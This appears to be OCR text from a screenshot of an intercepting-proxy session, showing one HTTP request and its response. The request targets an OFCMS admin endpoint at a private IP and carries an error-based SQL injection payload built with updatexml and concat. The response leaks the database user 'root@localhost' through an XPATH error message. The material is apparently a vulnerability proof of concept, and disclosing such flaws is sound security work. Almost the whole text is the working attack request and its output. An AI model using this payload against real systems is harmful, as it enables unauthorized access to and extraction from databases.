 Go Cancel < >
Request
Raw Params Headers Hex
POST /ofcms-admin/admin/system/generate/create.json?sqlid= HTTP/1.1
Host: 10.37.0.194:8080
Content-Length: 91
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://10.37.0.194:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://10.37.0.194:8080/ofcms-admin/admin/f.html?p=system/generate/add.ht
ml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: JSESSIONID=658B801875D3FF797B5FDC81F6CB7546
Connection: close
sql=update of_cms_link set
link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Fri, 29 Nov 2019 06:07:29 GMT
Connection: close
Content-Length: 124
{"msg":"java.sql.SQLException: XPATH syntax error:
'~root@localhost'","code":"处理失败请稍后重试!","success":false}